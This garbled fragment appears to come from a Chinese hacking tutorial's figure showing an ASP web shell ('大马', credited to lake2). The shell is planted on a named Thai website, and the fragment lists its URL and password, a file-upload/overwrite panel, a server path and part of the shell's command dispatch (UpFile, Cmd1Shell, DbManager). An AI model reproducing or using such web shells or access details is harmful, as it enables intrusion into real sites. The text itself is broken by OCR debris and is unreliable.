 Enjoy Hacking!
The URL: http://www.cawaii.in.th/113.asp Password: t
Function: Upload TextFile
Send
网站绝对路径
Upload TextFile
upload file will overwrite the exist file.
Path: D:\Site\LocalUser\Cawaii\www\tougaoyanshi
(FName):Set ABC=Nothing
Case "UpFile":UpFile()
Case "Cmd1Shell":Cmd1Shell()
Case "Logout":Session.Contents.Remove
("web2a2dmin"):Response.Redirect URL
Case "DbManager":DbManager()
Case "Course":Course()
大马代码
Case "ServerInfo":ServerInfo()
Case Else MainForm()
End Select
if Action<>"Servu" then ShowErr()
RRS"</body></html>"
%>
CopyRight © lake2
图 3.40
D:\Site\LocalUser\Cawaii\www ???? ??????????
Article_ ???? ???? ???? ???? aspnet_client_ ???? ???? ???? ???? backup_ ???? ???? ???? ????